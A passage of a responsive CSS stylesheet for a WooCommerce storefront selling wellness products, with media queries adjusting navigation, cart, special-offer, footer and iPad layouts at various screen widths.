  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 23px;
  }
  .paragraphcsstwo p {
    line-height: 1;
    margin-bottom: 10px;
  }
  span.blue {
    font-size: 30px;
  }
  section#section-sixth h1 {
    font-size: 65px;
  }
  section#section-sixth h2 {
    padding: 0px;
  }
  .tilbud-color {
    line-height: 60px;
    top: 85% !important;
  }
  .moroccan-text-banner h1 {
    font-size: 45px;
    line-height: 50px;
  }
}

@media screen and (max-width: 1200px) {
  section#qwt-border h2 {
    margin-top: 36px;
  }
  .qw-p {
    margin-top: 15px;
  }
  .to-vote {
    margin: 10px auto 5px;
    font-size: 13px;
  }
  .qw-p a:last-child {
    margin-left: 0px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 160px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 32%;
  }
  .special-offer-div-btn {
    width: 85%;
  }
  .special-offer-div-text {
    top: 14%;
    font-size: 14px;
    line-height: 16px;
    padding: 0px 10px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
  }
  .desktop-version .rounded-box {
    height: 300px;
  }
  .e-oils-more-text p {
    font-size: 17px;
    line-height: 18px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 66% !important;
  }
  .col-for-background {
    width: 25% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 120px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
  #footer-qvg input[type="submit"] {
    max-width: 60%;
    width: 60%;
    float: right;
  }
}

@media screen and (max-width: 1200px) and (min-width: 990px) {
  .contest {
    min-height: 440px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .shop-now-button.event-btn {
    padding: 17px;
  }
  .row.home-small-cols div:first-child p span {
    top: 75%;
  }
}

@media screen and (max-width: 1200px) and (min-width: 768px) {
  .row.home-videodiv h3 {
    min-height: 40px;
  }
  /* shoping cart */
  body.woocommerce-cart .container {
    width: 100%;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 15px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: 11px;
  }
  img.contact-section-img {
    width: 200px;
    margin-top: -15px;
  }
  .footer-contact-section {
    padding: 45px 0px 30px;
  }
}

@media screen and (max-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 95% !important;
  }
  .col-for-background {
    width: 100% !important;
  }
  .shop-detail-info {
    float: right;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 20px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .with-brush1,
  .with-brush2 {
    background-size: contain;
  }
}

@media screen and (max-width: 1150px) {
  .product-meta span.subscription-details,
  span.woocommerce-Price-amount.amount {
    font-size: 18px;
  }
  .banerShop {
    min-height: 460px;
  }
  .special-offer-div.german-offer .special-offer-div-btn .button {
    padding: 5px 11px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 900px) {
  .white-div .btn.btn-newsletter {
    font-size: 14px;
    padding: 6px 5px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  .for-check-second p {
    font-size: 14px;
  }
}

@media screen and (max-width: 1138px) {
  .buttonTshirt {
    padding-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 40px;
    line-height: 45px;
  }
}

@media screen and (max-width: 1190px) and (min-width: 768px) {
  .not-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  body.home #content {
    margin-top: 118px;
  }
  .shop-page-header {
    padding: 0px 0px 10px;
  }
  .shop-page-header h1 {
    font-size: 25px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.single #content,
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 0px;
  }
  .shipping-notification-bar {
    top: 118px;
  }
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li > a {
    padding-top: 14px;
    padding-bottom: 13px;
    font-size: 15px;
  }
  .qwetality-nav.not-logged #navbar-main span.downArrFull {
    padding-top: 15px;
  }
  .qwetality-nav.not-logged
    #navbar-main
    .navbar-nav
    > li.megamenu.offer-btn
    > a,
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
}

@media screen and (max-width: 1085px) {
  .slider-content img {
    width: 30%;
  }
  .first-info-row {
    padding: 10px 10px 0px;
    padding: 10px 10px 10px;
  }
  .second-info-row {
    padding: 50px 10px 50px;
  }
  .moroccan-banner-section {
    height: 500px;
    margin-top: 117px;
  }
}
/* Special offer page*/
@media screen and (max-width: 1120px) and (min-width: 768px) {
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 13px;
    line-height: 15px;
  }
  .special-offer-div-text {
    top: 14%;
  }
  .special-offer-div-price span {
    font-size: 11px;
  }
  .special-offer-div-btn img {
    margin-bottom: 6px;
  }
  .special-offer-div-price {
    line-height: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    margin-top: 5px !important;
  }
}

/*
@media screen and (max-width: 1180px){
  .free-shipping-notice,
  .free-shipping-checked-notice {bottom: 62px;}
}
*/

@media screen and (max-width: 1057px) and (min-width: 768px) {
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 12px;
  }
}

/* Single page */
@media screen and (max-width: 1025px) and (min-width: 768px) {
  .for-check-second p {
    font-size: 15px;
  }
  .desktop-version .container,
  #footer-qvg .container {
    padding-left: 40px;
    padding-right: 40px;
  }
  .home-full-section {
    padding: 0px;
  }
  p.home-vertical {
    margin-left: -18px;
    font-size: 14px;
  }
  img.float-right {
    margin-right: -20px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 93%;
  }
  .homepage-section.mobile-version .rounded-box.darkgray-color img {
    height: 100%;
  }
  .rounded-box.green-color img,
  .rounded-box.tizian-color img,
  .rounded-box.brown-color.whit-text-white img,
  .rounded-box.blue-color img,
  .rounded-box.lightblue-color img {
    right: 0px;
  }
  li.mm-listitem a.mm-listitem__text img {
    height: 35px;
    float: right;
  }
  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right {
    padding-right: 40px;
  }
  .s-desc-wrap.left {
    padding-left: 40px;
  }
  .ingredients-box {
    padding: 20px 10px;
  }
  .custom-resset-pass {
    padding-top: 20px;
  }
}

@media screen and (max-width: 1023px) and (min-width: 768px) {
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 5px 10px;
    font-size: 10px;
  }
}

@media screen and (max-width: 1024px) {
  /* omega for free */
  .six-for-free p {
    font-size: 20px;
  }
  .gold-color {
    font-size: 50px !important;
    line-height: 56px;
    top: 85% !important;
  }
  section#autoship-header {
    padding: 60px 0px 25px;
  }
  .moroccan-text-banner img {
    width: 140px;
  }
  .homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
    margin-top: 15px;
  }
  section.domainpage-bg {
    height: 350px;
    margin-top: 0px;
  }
  p.notice-that {
    line-height: 20px;
  }
  #offers-shop-section {
    margin-top: 0px;
    padding-bottom: 30px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    bottom: 65px;
  }
}

@media screen and (max-width: 1000px) {
  .back-to-wetality {
    display: none;
  }

  li.back-to-wetality-link {
    display: block !important;
  }
  div.scrolling {
    height: 65px !important;
  }
  body.home #content {
    margin-top: 119px;
  }
}

@media screen and (min-width: 767px) {
  .memberfree4 {
    padding-top: 75px;
  }
}

@media screen and (max-width: 992px) {
  .hidden-sidebar-menu {
    display: none !important;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: block !important;
    font-family: FontAwesome;
  }
  .slider-content h3 {
    padding-top: 0px;
    color: #ffffff;
    font-size: 22px;
    margin: 5px auto;
  }
  p.slider-content-text {
    margin: 15px auto;
  }
  .health-sec-texts {
    column-gap: 30px;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
  }
  .package-box,
  .package-box-two {
    margin: 30px 5% 40px !important;
    width: 40% !important;
  }
  footer {
    clear: both;
  }
  .six-for-free p {
    font-size: 18px;
    margin: 10px 0px;
    line-height: 25px;
  }
  .open-sub-menu {
    font-size: 20px;
    width: 70px;
    top: 165px;
  }
  .show-sub-menu {
    font-size: 18px;
    width: 200px;
    top: 248px;
  }
  ol.other-color {
    display: block;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 43px;
    top: 85% !important;
  }
  .greenbox-pp-light,
  .greenbox-pp {
    min-height: 322px;
    margin-bottom: 1px;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    text-align: center;
    margin-bottom: 15px;
  }
  .promo-mat-btns [class*="col-"] {
    text-align: center;
  }
  .oneDiv {
    padding-top: 17px;
  }
  /* t-shirts baner za shop page */
  .groupTshirt {
    width: 100%;
    padding-right: 15px;
  }
  .imgTshirt {
    width: 35%;
    margin: 0 auto;
    position: relative;
    top: 0;
    left: 0;
    transform: none;
  }
  body.page-template-upload-page #main {
    margin-top: 119px;
  }
  #aevent-outside img {
    display: block;
    margin: 0 auto !important;
  }
  #aevent-lunch .woocommerce ul.products {
    text-align: center;
  }
  #aevent-end {
    padding-top: 275px;
    margin-top: -250px;
  }
  #aevent-about h2 {
    margin-bottom: 65px;
  }
  #aevent-about .the-logo {
    margin: 70px auto 0px;
  }
  #aevent-about {
    padding-bottom: 100px;
  }
  .shop-now-button.event-btn {
    top: 72% !important;
  }
  .row.home-small-cols div:last-child p span {
    top: 105%;
  }
  .image-custom-wrapper .float-div {
    width: 37%;
    left: 5%;
    bottom: 11%;
  }
  #cosmetics-sec {
    padding-top: 70px;
  }
  #qvg-roles-sec {
    padding-top: 30px;
  }
  #qvg-roles-sec .row {
    padding: 20px 30px;
  }
  section#qwt-border h2 {
    margin-top: 25px;
    font-size: 25px;
  }
  section#qwt h1 {
    font-size: 30px;
  }
  .create-personal h1 {
    margin: 20px 0px !important;
    font-size: 30px !important;
  }
  .product-badge-img {
    width: 100%;
    padding: 0px 10px 10px;
  }
  #order_review table.shop_table {
    width: 100%;
  }
  #order_review #payment {
    float: left;
    width: 100%;
    margin-top: 30px;
  }
  .colPromo .content {
    padding: 10px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 12px;
    line-height: 19px;
  }
  img.water-images {
    width: 230px;
  }
  .special-offer-div-btn.rep-section.rep-offer p {
    padding-right: 15px;
  }
  p.bigger-intro-p {
    font-size: 23px;
    line-height: 27px;
    margin-left: 0px;
    margin-bottom: 3px;
  }
  .hemp-bg-div {
    padding-bottom: 0px;
  }
  .hemp-bg-div h3 {
    padding-top: 0px;
  }
  .desktop-version .rounded-box.green-color img {
    height: 100%;
  }
  .badge-text-div {
    margin-top: 0px;
  }
  .badge-img-div {
    width: 250px;
    margin: 0px 0px 5px -10px;
  }
  .home-read-more {
    font-size: 16px;
    margin-top: 10px;
    padding-bottom: 3px;
  }
  .home-parallax-wetality {
    height: 330px;
    padding-top: 60px;
  }
  .video-container {
    padding-top: 0px;
    padding-bottom: 55px;
  }
  .z-info-bottom {
    position: relative;
    bottom: 0px;
    margin-top: 20px;
  }
  .zoom-speaker-info {
    padding: 20px 20px 10px 20px;
  }
  .join-us-section .home-read-more {
    margin-bottom: 25px;
  }
  .new-home-loyalty-video .wideo-lp-w {
    margin-bottom: 15px !important;
  }
  .hemp-bg-div h2 {
    padding-top: 15px;
  }
  .zoom-speaker-section > .row {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .join-us-register-section {
    padding: 40px 0px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }

  .footer-contact-section {
    padding: 35px 0px;
  }
  img.contact-section-img {
    margin: 0 auto;
    float: none;
  }
  .join-us-q-img {
    margin-top: 20px;
  }

  input.phonearea-class {
    width: 30% !important;
  }

  input.phone-class {
    width: 65% !important;
  }
  .desktop-version .rounded-box.lightblue-color-r.rep-view img {
    height: 80%;
  }
  .moroccan-banner-section {
    height: 300px;
    margin-top: 117px;
  }
  .moroccan-text-banner h1 {
    font-size: 32px;
    line-height: 35px;
  }
  .moroccan-text-section {
    padding: 40px 25px 20px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 25px;
    line-height: 27px;
  }
  .moroccan-text-section img {
    margin: 0px auto 40px;
  }
  .moroccan-clinic img {
    width: 300px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 100px;
  }
  .homepage-section .zoom-speaker-section > .row {
    flex-wrap: nowrap;
    flex-direction: column;
  }
  .homepage-section .middle-info-bottom img {
    height: 50px;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  .col-for-ruls:nth-of-type(2) hr {
    display: none;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  #uploadImages {
    padding-top: 20px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    width: 31%;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 120px;
  }
  h4.w-w-w-gallery-title,
  #videoSection h2 {
    min-height: 46px;
  }
  /* shop cart */
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    padding: 0.8rem !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 14px;
  }
  .qwetality-nav.is-logged .qvg-shop-products li a div p {
    font-size: 11px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .shop-megamenu .text-left ul li {
    margin-top: 10px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: -7px;
  }
  .qwetality-nav .dropdown-menu .p-title {
    font-size: 30px;
    line-height: 25px;
    margin-bottom: 25px;
  }
  .special-offer-div-btn {
    width: 90%;
  }
  p.special-offer-div-price-retail {
    margin-top: 10px;
  }
  .special-offer-div-price {
    margin: 7px 0px;
  }
  .special-offer-div {
    padding-bottom: 20px;
  }
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 17px;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .desktop-version .rounded-box {
    height: 230px;
    margin-bottom: 30px;
  }
  .e-oils-more-text {
    width: 24%;
  }
  .e-oils-more-text img {
    width: 24%;
  }
  .e-oils-more-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .rounded-box.orange-color img,
  .rounded-box.green-color img,
  .rounded-box.yellow-color.cosmetics img,
  .rounded-box.tizian-color img,
  .rounded-box.green-color img {
    height: 100%;
    right: 0px;
    width: auto;
  }
  .homepage-section.desktop-version [class*="col-"] {
    margin-bottom: 0px;
  }
  .desktop-version .rounded-box.rep-view img {
    height: 80%;
    width: auto;
    right: 0px;
  }
  section.membership4free-home {
    padding: 10px 0px;
  }
  footer img.footer-logo {
    width: 135px;
  }
  footer ul li a,
  ul.footer-all-info li,
  .footer-notice {
    font-size: 13px;
    line-height: 14px;
  }
  a.shop-now-button {
    font-size: 18px;
    padding: 9px 33px 7px 30px;
  }
  .nex-prev-arrows .fa.fa-angle-left {
    padding-right: 90px;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 63%;
  } /*delete when air comes*/
  .desktop-version .notlog .rounded-box.gray-color .e-oils-more-text {
    width: 33%;
  } /*delete when air comes*/
  .desktop-version .rounded-box.gray-color-r.rep-view img {
    height: 70%;
  }
  footer h3 {
    font-size: 11px;
    letter-spacing: 1px;
  }
  .join-us-register-section .home-read-more {
    margin-top: 30px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }
  footer ul li {
    margin-bottom: 5px;
  }
  .with-leaf-bg img,
  .join-us-q-img {
    height: 300px;
    margin: 30px auto;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -5px;
  }
  .qwetality-nav.not-logged .eoil-link a p {
    margin-bottom: -7px;
  }
  section.topten-home {
    padding-top: 35px;
  }
  section.topten-home img {
    margin: -11px auto 0px;
  }
  #down-for-notlogshop .qvg-shop-products li a div p {
    font-size: 14px;
  }
  #down-for-notlogshop li.ipad-margin {
    margin: 0 7px;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: inline-block !important;
  }
  body .woocommerce_promotion_badge_text {
    left: 27px;
  }
  .parent-triangle-div {
    left: 32px;
  }
}

@media screen and (max-width: 978px) {
  a.hiddenDesc {
    display: block;
    padding-right: 10;
  }
  .no-07-promo-wrapp {
    padding: 5px 20px;
  }
  #no-07-promo .no-07-promo-text {
    padding-top: 3%;
    text-align: center;
  }
  .no-07-promo-text-price {
    margin: 0 auto;
  }
}

@media screen and (max-width: 900px) {
  .slider-content {
    top: 50%;
  }
  p.slider-content-text {
    margin: 10px auto;
    padding: 10px 18px;
  }
  .w-nav-control {
    display: block;
    padding-left: 15px;
  }
  #about-sec-title {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  h2.about-subtitle {
    padding-left: 10%;
  }
  .gelDetailText ul.products li.product,
  .nailDetailText ul.products li.product,
  .omegaDetailText ul.products li.product {
    width: 310px !important;
  }
  table#omegaTable {
    width: 100%;
    margin: 25px 5px;
  }
  .woocommerce .products .product {
    width: 49% !important;
  }
  #cataloug-section .woocommerce .products .product {
    width: 100% !important;
  }
  .new-home-loyalty-video {
    margin: 35px auto 10px;
  }
  .new-home-loyalty-video .wideo-lp-w #lpvideo,
  #qvg-roles-sec .wideo-lp-w #lpvideo {
    box-shadow: none;
  }
  a.wetality-air-shop-btn {
    padding: 12px 20px;
  }
}

@media screen and (max-width: 890px) {
  /* css for myaccount page - orders */
  nav.woocommerce-MyAccount-navigation {
    padding-bottom: 25px;
    border-bottom: 1px solid #8f8888cc;
    width: 100%;
  }
  .woocommerce-MyAccount-content {
    float: left;
    width: 100%;
    padding-left: 0px;
    margin-top: 30px;
    border-left: none;
  }
  .woocommerce nav.woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    position: relative;
    float: left;
    margin-right: 20px;
  }
  .woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2),
      0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background: #fff;
    border: 1px solid #e94e0f;
    color: #e94e0f !important;
  }
}

@media screen and (max-width: 890px) and (min-width: 768px) {
  .health-sec-texts .more-link {
    bottom: -18%;
  }
  #health-sec h1 {
    margin: 25px auto 40px;
  }
  .shop-detail-info {
    width: 49%;
  }
}

@media screen and (max-width: 870px) and (min-width: 768px) {
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 860px) {
  .health-sec-texts .more-link {
    bottom: -24%;
  }
  h1.background {
    line-height: 0.6;
    font-size: 4rem;
  }
  .social-icons li:first-child {
    margin-right: 8px;
  }
  footer .social-icons li {
    margin-left: 3px;
  }
  #videosFolders {
    padding: 50px 0;
  }
  .video-div {
    padding: 10px 7px;
  }
}

@media screen and (max-width: 850px) and (min-width: 767px) {
  .special-offer-div {
    padding-bottom: 30px;
  }
}

@media screen and (max-width: 815px) and (min-width: 767px) {
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 14px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 15%;
  }
}

@media screen and (min-width: 768px) {
  ul.products li.product {
    float: none !important;
  }
  .eoil-link.desk-margin {
    margin: 0 10px;
  }

  .hidden-mini-cart {
    display: none;
  }
}

/* for ipad style menu detection */
@media screen and (max-width: 1024px) {
  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px !important;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
    background-color: #fff;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
  }
  .language-chooser li {
    margin-bottom: 10px !important;
    display: inline-block;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  /*#myCarousel .carousel-indicators li {
      width: 11px;
      height: 7px;
      margin: 0px 3px;
      border-radius: 4px;
      border: none;
      background-color: #E2E2E2;
  }
  #myCarousel .carousel-indicators .active {
      width: 30px;
      height: 7px;
      background-color: #171717;
  }*/
  /*ol.carousel-indicators li:before{content: none;}*/
  img.imageMobile {
    display: block !important;
  }
  /*#myCarousel a.shop-now-button {
      position: relative;
      text-shadow: none;
      padding: 10px 21px;
      float: right;
      width: auto;
      color: #000;
      background-color: #fff;
      border: none;
      border-radius: 45px;
      box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
      transition: all 0.3s ease 0s;
      cursor: pointer;
      outline: none;
      margin-top: -25px;
      margin-bottom: 25px;
      margin-right: 15px;
      left: 0px;
      transform: none;
      font-size: 16px;
  }*/
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  /* for mobile menu issue */
  footer#footer-qvg-mobile {
    position: relative;
    z-index: -1;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  ol.other-color {
    display: block;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  .fa.fa-search {
    margin-top: 5px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .single.single-product
    .woocommerce
    div.product
    .summary
    span.woocommerce-Price-amount.amount {
    font-size: 30px;
  }
  .single.single-product .product_title.entry-title {
    font-size: 1.7em;
  }
  .hepm-cultivation-withline h2 {
    line-height: 48px;
    font-size: 4rem;
  }
  #page .main-sec h2 {
    font-size: 45px;
    margin: 35px 0px;
  }
  .embed-responsive .embed-responsive-item {
    height: auto;
  }
  .desktop-version .rounded-box.lightblue-color img {
    height: 80%;
  }
  .qwetality-nav .qvg-shop-products li a div p {
    line-height: 15px;
    font-size: 13px;
  }
  .qvg-shop-products .ipad-margin,
  .eoil-link.desk-margin {
    margin: 0px 5px;
  }
  .cart-nav-item {
    border-left: 1px solid #e2e2e2;
  }
  #site-header-cart.site-header-cart .cart-contents {
    padding: 0.8em 0 1.19em;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif !important;
  }
  body.page-template-template-default-no-sidebar.logged-in,
  body.single.logged-in #content {
    margin-top: 0px;
  }
  body.logged-in .shop-page-header {
    padding: 0px 0px 5px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .parent-triangle-div {
    left: 25px;
  }
  .homepage-section.mobile-version {
    padding-top: 80px;
  }
  .single #primary {
    padding-top: 25px;
  }
  .shop_table.shop_table_responsive.cart {
    padding-top: 20px;
  }
}

/* iPad - portrait */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  h2.about-subtitle {
    margin-top: 60px;
  }
  .container,
  #special-offers-shop-section .container {
    width: 100%;
  }
  #promotion-package-id .full-width,
  #testing-package-id .full-width,
  #member-fee-id .full-width {
    margin-left: 0;
  }
  .autoship-random .full-width {
    margin-left: 4% !important;
  }
  section#promo-banner {
    margin-top: -35px;
  }
  #myAcceptModal .modal-body {
    height: 500px !important;
  }
  .footer-contact-form.validate-form {
    padding-left: 20px;
    padding-right: 5px;
  }
  .image-custom-wrapper .float-div {
    top: 8%;
  }
  .social-icons li:first-child,
  .social-icons .fa {
    margin-right: 3px;
  }
  .woocommerce div.product .summary {
    padding-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
  }
}

/* iPad - landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  h2.about-subtitle {
    margin-top: 85px;
  }
  a.single-href {
    margin-right: 7%;
  }
  .special-offer-div-text {
    top: 4%;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 300px;
  }
}

@media screen and (max-width: 783px) and (min-width: 767px) {
  body.home.logged-in.admin-bar .l-main {
    margin-top: 100px;
  }
}

/* if username in red button is to long */
@media screen and (min-width: 767px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    white-space: nowrap;
  }
  .shop_table.shop_table_responsive.cart td.product-remove,
  table.cart td.product-remove a.remove {
    width: 25px;
  }
  /* quantity in cart */
  .shop_table.shop_table_responsive.cart div#quantity {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: center;
  }
  #water-product-list .wrrap-blob-bg {
    margin-top: 100px;
  }
  #water-product-list .blob-bg2 {
    margin-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -7px;
  }
}

@media screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }
  h2 {
    font-size: 20px;
    line-height: 21px;
  }
  h3 {
    font-size: 19px;
    line-height: 20px;
  }
  img.imageMobile {
    display: block !important;
  }
  div#cookie-law-info-bar {
    margin-bottom: 80px;
    line-height: 16px;
    font-size: 13px;
  }
  #cookie-law-info-bar a.medium {
    margin: 0px 3px;
    border-radius: 3px;
    font-size: 11px;
  }
  img.imageFull {
    display: none !important;
  }
  .slider-content .text-center h3,
  .slider-content .text-center img {
    display: none !important;
  }
  .w-cart-quantity {
    display: inline-block;
    cursor: pointer;
  }
  span.downArr {
    display: block;
    float: right;
    padding-right: 25px;
    padding-left: 40px;
    cursor: pointer;
    padding-top: 12px;
    font-size: 22px;
  }
  .qwetality-nav
    .navbar-collapse.collapse.in
    .navbar-nav
    > li.megamenu:hover
    .hover-dropdown,
  #navbar-main ul li:hover .dropdown-menu,
  span.downArrFull {
    display: none;
  }
  a.for-dropdown {
    float: none;
  }
  .slider-content h3 {
    font-size: 19px;
  }
  .carousel-indicators {
    bottom: 0px;
  }
  #health-sec {
    height: 600px;
  }
  #health-sec h1 {
    font-size: 35px;
    margin: 45px auto 10px;
  }
  #health-sec h1,
  #health-sec h2 {
    margin: 23px auto;
  }
  #health-sec h2 {
    font-size: 26px;
  }
  .health-sec-texts .more-link {
    bottom: -30%;
  }
  #about-sec {
    height: 650px;
  }
  #about-sec-title h1 {
    margin: 30px auto;
  }
  h2.about-subtitle {
    margin-top: 70px;
  }
  #about-sec .l-section-h {
    padding: 10px 0 50px;
  }
  #child-page-sec .cp-image {
    clear: both;
    padding: 30px 0px;
  }
  .cp-image img {
    max-width: 55%;
  }
  .second-info-row .one-third {
    text-align: center;
  }
  .package-box,
  .package-box-two {
    margin: 10px auto 20px !important;
    width: 320px !important;
  }
  .first-info-row h2 {
    font-size: 38px;
  }
  #section-one h1 {
    font-size: 60px;
  }
  section#section-two h2 {
    font-size: 35px;
  }
  section#section-three {
    text-align: center;
  }
  section#section-three h3 {
    padding-bottom: 20px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 18px;
  }
  section#section-before-three .first-col {
    text-align: center;
    padding-top: 0px;
  }
  section#section-fourth {
    padding: 50px 0px 80px;
  }
  section#section-fifth {
    padding: 50px 0;
  }
  section#section-sixth {
    padding: 20px 0px;
    text-align: center;
  }
  section#section-sixth h1 {
    font-size: 55px;
  }
  section#section-sixth h2 {
    font-size: 22px;
  }
  section#section-sixth .imagediv {
    padding-top: 0px;
  }
  span.red {
    font-size: 30px;
  }
  /* vita gold skin nail */
  #page .main-sec .l-section-h.i-cf,
  #page .last-section .l-section-h.i-cf {
    padding: 10px;
  }
  section.before-section {
    padding: 10px !important;
  }
  #page .main-sec .l-section-img,
  #page .main-sec.l-section-img .upb_row_bg {
    background-size: 0px;
    background-image: none;
    background: none !important;
  }
  #page .main-sec h2 {
    font-size: 24px;
    margin-top: -60px;
  }
  .vita-gold-single-img {
    text-align: center;
    margin-top: 40px;
  }
  .vita-gold-single-img img {
    width: 250px;
  }
  .inner-circle {
    height: 360px;
    max-height: 360px;
  }
  .wpb_text_column.text-into-img {
